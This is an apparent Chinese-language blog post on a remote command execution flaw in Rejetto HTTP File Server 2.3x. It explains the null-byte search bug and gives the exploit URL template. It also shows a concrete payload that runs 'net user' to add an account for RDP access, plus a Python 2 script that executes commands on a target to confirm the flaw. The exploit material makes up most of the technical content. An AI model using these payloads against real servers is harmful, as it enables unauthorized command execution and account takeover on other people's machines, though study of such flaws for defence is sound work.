HFS的远程命令执行漏洞(RCE)

2024-10-04 12:59:13

一、HFS漏洞

1、影响版本 : 2.3c以前的2.3x版本

2、HFS:

HFS是HTTP File Server,国外的一款HTTP 文件服务器软件,简单易上手。

3、漏洞描述:

HTTP File Server是一款专为个人用户所设计的HTTP文件服务器,它提供虚拟档案系统,支持新增、移除虚拟档案资料夹等。

Rejetto HTTP File Server 2.3c及之前版本中的parserLib.pas文件中的‘findMacroMarker’函数中存在安全漏洞,该漏洞源于parserLib.pas文件没有正确处理空字节。远程攻击者可借助搜索操作中的‘%00’序列利用该漏洞执行任意程序。

4、攻击payload及过程:

4.1 Payload:http://127.0.0.1:8080/?search==%00{.exec|cmd.exe /c [Command-String].}

4.2攻击过程实例:





http://127.0.0.1:8080/?search==%00{.exec|cmd.exe /c net user test1234 1234 /add.}

说明这个OK的前提是HFS以管理员权限运行:

5、payload:

#-*- coding:utf-8 -*- """

这个脚本是检测是否有HFS漏洞的

当HFS版本处于2.3c机器之前的HFS2.3x版本均可以

当HFS以管理员身份运行时候可以get-shell

原理是创建一个新用户,设置密码和权限,然后你就可以RDP了

""" #引入依赖的包、库文件

import time

import uuid

import requests

from optparse import OptionParser #定义扫描类

class HFSScanner:

"""

HFS扫描类,原理是:

(1)生成随机字符串,利用命令执行写入远端服务器的HFS.exe目录下的一个文件。

(2)然后再次利用这里漏洞将文件内容读取出来放在响应报文的头部字段set-cookie中。

(3)通过判断响应报文该字段是否包含随机字符串来确定是否存在漏洞 """

def __init__(self,target,port):

"""创建扫描类实例对象"""

self.__randomflag = uuid.uuid1() #攻击验证随机标志字符串

self.__attack_url = r"http://%s:%s/"%(str(target),str(port))+"?search==%00"+r"{.exec|cmd.exe /c del result}"+r"{"+".exec|cmd.exe /c echo>result "+str(self.__randomflag)+"."+"}"

self.__verify_url = r"http://%s:%s/"%(str(target),str(port))+"?search==%00"+"{.cookie|out|value={.load|result.}.}" def __attack(self):

"""发送攻击报文,响应200后反回True"""

try:

response = requests.get(self.__attack_url,timeout=120)

except Exception,reason:

return False

if response.status_code != 200:

return False

return True def __verify(self):

"""发送验证报文,判断set-cookie字段是否为随机标志字符串"""

try:

response = requests.get(self.__verify_url,timeout=120)

except Exception,reason:

return False

if response.headers.get("set-cookie").find(str(self.__randomflag)) >= 0:

return True

else:

return False def scan(self):

"""扫描函数"""

print "[+] 开始测试..."

if self.__attack():

time.sleep(5)

if self.__verify():

return True

return False if __name__ == "__main__":

parser = OptionParser("")

parser.add_option("-t", dest="target",help="target to scan")

parser.add_option("-p", dest="port",help="port to scan")

(options, args) = parser.parse_args()

if options.target in ["",None]:

print "[-] 请输入正确的参数!"

print """

正确的使用方法:

#python hfs_vuln_scan.py -t 127.0.0.1 [-p 8080]

"""

exit(0)

if options.port in ["",None] or int(options.port) <= 0 and int(options.port) > 65535:

options.port = ""

scanner = HFSScanner(options.target,options.port)

if scanner.scan():

print "[*] 目标主机存在漏洞"

else:

print "[+] 目标主机不存在漏洞"

最新文章

- Cocoapods无法使用/安装失败/失效解决方法

- PHP面向对象

- mysql / mysqld_safe / mysqld 常见错误处理

- Scala HelloWorld

- 数据库==>>数据查询基础

- 【转载】Spark系列之运行原理和架构

- angular select中ng-options使用

- 第三天学习内容 if--else

- abs与fabs的区别

- vue中引入swiper(vue中的滑块组件vue-awesome-swiper)

- SSM-Spring-09:Spring中jdk动态代理

- pta第一次总结

- [转]通过Spring Boot三分钟创建Spring Web项目

- 端口报错listen eaddrinuse:::xxx

- JAVA 操作系统已经来到第五个版本了 现陆续放出三个版本 这是第二个版本

- Linux服务-ftp

- c++ 前置++与后置++的区别

- nginx解决带_的head内容丢失

- socketserver源码解析和协程版socketserver

- LeetCode 学习